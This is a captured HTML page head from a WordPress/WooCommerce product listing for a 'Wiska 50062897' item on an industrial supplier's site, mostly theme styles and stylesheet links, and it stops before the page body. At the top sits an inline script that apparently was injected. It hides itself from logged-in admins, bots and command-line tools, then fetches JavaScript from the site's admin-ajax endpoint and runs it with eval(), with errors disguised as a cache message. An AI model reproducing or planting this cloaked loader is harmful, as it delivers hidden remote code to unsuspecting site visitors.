

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.omkarsystems.net/product/wiska-50062897/
body_size: 26935
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.omkarsystems.net/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Wiska 50062897 &#8211; Omkar Systems</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Omkar Systems &raquo; Feed" href="https://www.omkarsystems.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Omkar Systems &raquo; Comments Feed" href="https://www.omkarsystems.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Omkar Systems &raquo; Wiska 50062897 Comments Feed" href="https://www.omkarsystems.net/product/wiska-50062897/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.omkarsystems.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.omkarsystems.net%2Fproduct%2Fwiska-50062897%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.omkarsystems.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.omkarsystems.net%2Fproduct%2Fwiska-50062897%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.omkarsystems.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.omkarsystems.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wgl-extensions-css' href='https://www.omkarsystems.net/wp-content/plugins/wgl-extensions/public/css/wgl-extensions-public.css?ver=1.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='transmax-theme-info-css' href='https://www.omkarsystems.net/wp-content/themes/transmax/style.css?ver=1.0.30' type='text/css' media='all' />
<style id='transmax-theme-info-inline-css' type='text/css'>
:root {--transmax-primary-color: #63B32E;--transmax-secondary-color: #034B5B;--transmax-button-color-idle: #FFFFFF;--transmax-button-color-hover: #FFFFFF;--transmax-button-bg-color-idle: #FF7D44;--transmax-button-bg-color-hover: #034B5B;--transmax-back-to-top-color: #ffffff;--transmax-back-to-top-background: #ff7d44;--transmax-body-background: #FFFFFF;--transmax-body-rgb-background: 255,255,255;--transmax-primary-rgb: 99,179,46;--transmax-secondary-rgb: 3,75,91;--transmax-content-rgb: 70,70,70;--transmax-header-rgb: 32,32,32;--transmax-header-font-family: DM Sans;--transmax-header-font-weight: 400;--transmax-header-font-color: #202020;--transmax-h1-font-family: DM Sans;--transmax-h1-font-size: 48px;--transmax-h1-line-height: 56px;--transmax-h1-font-weight: 700;--transmax-h1-text-transform: none;--transmax-h2-font-family: DM Sans;--transmax-h2-font-size: 42px;--transmax-h2-line-height: 48px;--transmax-h2-font-weight: 700;--transmax-h2-text-transform: none;--transmax-h3-font-family: DM Sans;--transmax-h3-font-size: 36px;--transmax-h3-line-height: 44px;--transmax-h3-font-weight: 700;--transmax-h3-text-transform: none;--transmax-h4-font-family: DM Sans;--transmax-h4-font-size: 30px;--transmax-h4-line-height: 38px;--transmax-h4-font-weight: 700;--transmax-h4-text-transform: none;--transmax-h5-font-family: DM Sans;--transmax-h5-font-size: 24px;--transmax-h5-line-height: 30px;--transmax-h5-font-weight: 700;--transmax-h5-text-transform: none;--transmax-h6-font-family: DM Sans;--transmax-h6-font-size: 20px;--transmax-h6-line-height: 28px;--transmax-h6-font-weight: 700;--transmax-h6-text-transform: none;--transmax-content-font-family: Nunito Sans;--transmax-content-font-size: 16px;--transmax-content-line-height: 1.875;--transmax-content-font-weight: 400;--transmax-content-color: #464646;--transmax-menu-font-family: DM Sans;--transmax-menu-font-size: 16px;--transmax-menu-line-height: 30px;--transmax-menu-font-weight: 500;--transmax-submenu-font-family: DM Sans;--transmax-submenu-font-size: 16px;--transmax-submenu-line-height: 30px;--transmax-submenu-font-weight: 500;--transmax-submenu-color: #003b49;--transmax-submenu-background: rgba(255,255,255,1);--transmax-submenu-mobile-color: #0a0a0a;--transmax-submenu-mobile-background: rgba(255,255,255,1);--transmax-submenu-mobile-overlay: rgba(34,35,40,0.8);--transmax-bg-caret: url('data:image/svg+xml; utf8, <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="451.847px" height="451.847px" viewBox="0 0 451.847 451.847" preserveAspectRatio="none" fill="%23707477"><path xmlns="http://www.w3.org/2000/svg" d="M225.923,354.706c-8.098,0-16.195-3.092-22.369-9.263L9.27,151.157c-12.359-12.359-12.359-32.397,0-44.751   c12.354-12.354,32.388-12.354,44.748,0l171.905,171.915l171.906-171.909c12.359-12.354,32.391-12.354,44.744,0   c12.365,12.354,12.365,32.392,0,44.751L248.292,345.449C242.115,351.621,234.018,354.706,225.923,354.706z"/></svg>');--transmax-svg-arrow: url('data:image/svg+xml; utf8, <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 490.787 490.787" xml:space="preserve"><path d="M362.671,490.787c-2.831,0.005-5.548-1.115-7.552-3.115L120.452,253.006 c-4.164-4.165-4.164-10.917,0-15.083L355.119,3.256c4.093-4.237,10.845-4.354,15.083-0.262c4.237,4.093,4.354,10.845,0.262,15.083 c-0.086,0.089-0.173,0.176-0.262,0.262L143.087,245.454l227.136,227.115c4.171,4.16,4.179,10.914,0.019,15.085 C368.236,489.664,365.511,490.792,362.671,490.787z"/><path d="M362.671,490.787c-2.831,0.005-5.548-1.115-7.552-3.115L120.452,253.006c-4.164-4.165-4.164-10.917,0-15.083L355.119,3.256 c4.093-4.237,10.845-4.354,15.083-0.262c4.237,4.093,4.354,10.845,0.262,15.083c-0.086,0.089-0.173,0.176-0.262,0.262 L143.087,245.454l227.136,227.115c4.171,4.16,4.179,10.914,0.019,15.085C368.236,489.664,365.511,490.792,362.671,490.787z"/></svg>');--transmax-sidepanel-title-color: #ffffff;--transmax-elementor-container-width: 1200px;}@media only screen and (max-width: 1200px) {.wgl-theme-header {background-color: rgba(255,255,255,1) !important;color: #0a0a0a !important;}header.wgl-theme-header .wgl-mobile-header {display: block;}.wgl-site-header,.wgl-theme-header .primary-nav {display: none;}.wgl-theme-header .hamburger-box {display: inline-flex;}header.wgl-theme-header .mobile_nav_wrapper .primary-nav {display: block;}.wgl-theme-header .wgl-sticky-header {display: none;}.wgl-page-socials {display: none;}body .wgl-theme-header.header_overlap {position: relative;z-index: 2;}}@media (max-width: 1200px) {.page-header {padding-top: 90px !important;padding-bottom: 90px !important;min-height: auto !important;}.page-header_content .page-header_title {color: #ffffff !important; font-size: 30px !important; line-height: 42px !important;}.page-header_content .page-header_breadcrumbs {color: #ffffff !important;font-size: 14px !important;line-height: 24px !important;}.page-header_breadcrumbs .divider:not(:last-child):before {width: 10px;}}
/*# sourceURL=transmax-theme-info-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.omkarsystems.net/wp-content/themes/transmax/css/font-awesome-5.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='transmax-flaticon-css' href='https://www.omkarsystems.net/wp-content/themes/transmax/fonts/flaticon/flaticon.css?ver=1.0.30' type='text/css' media='all' />
<link rel='stylesheet' id='transmax-main-css' href='https://www.omkarsystems.net/wp-content/themes/transmax/css/main.min.css?ver=1.0.30' type='text/css' media='all' />
<link rel='stylesheet' id='transmax-gutenberg-css' href='https://www.omkarsystems.net/wp-content/themes/transmax/css/pluggable/gutenberg.min.css?ver=1.0.30' type='text/css' media='all' />
<link rel='stylesheet' id='transmax-woocommerce-css' href='https://www.omkarsystems.net/wp-content/themes/transmax/css/pluggable/woocommerce.min.css?ver=1.0.30' type='text/css' media='all' />
<link rel='stylesheet' id='transmax-responsive-css' href='https://www.omkarsystems.net/wp-content/themes/transmax/css/responsive.min.css?ver=1.0.30' type='text/css' media='all' />
<link rel='stylesheet' id='transmax-dynamic-css' href='https://www.omkarsystems.net/wp-content/themes/transmax/css/dynamic.min.css?ver=1.0.30' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768670841' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-container > .elementor-row > .elementor-column > .elementor-element-populated,.elementor-container > .elementor-column > .elementor-element-populated {padding-top: 0;padding-bottom: 0;}.elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated,.elementor-column-gap-default > .elementor-column > .theiaStickySidebar > .elementor-element-populated,.elementor-column-gap-default > .elementor-column > .elementor-element-populated {padding-left: 15px;padding-right: 15px;}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-5665-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/post-5665.css?ver=1768670841' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nested-tabs-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-nested-tabs.min.css?ver=1768670841' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nested-accordion-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-nested-accordion.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-image-box.min.css?ver=1768670841' type='text/css' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-google_maps.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1768670841' type='text/css' media='all' />
<link rel='stylesheet' id='widget-star-rating-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-star-rating.min.css?ver=1768670841' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-image-gallery.min.css?ver=1768670841' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768670841' type='text/css' media='all' />
<link rel='stylesheet' id='widget-counter-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-counter.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-progress-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-progress.min.css?ver=1768670841' type='text/css' media='all' />
<link rel='stylesheet' id='widget-testimonial-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-testimonial.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-tabs-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-tabs.min.css?ver=1768670841' type='text/css' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-accordion.min.css?ver=1768670841' type='text/css' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-toggle.min.css?ver=1768670841' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768670841' type='text/css' media='all' />
<link rel='stylesheet' id='widget-alert-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-alert.min.css?ver=1768670841' type='text/css' media='all' />
<link rel='stylesheet' id='widget-menu-anchor-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-menu-anchor.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-rating-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-rating.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-path-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-text-path.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
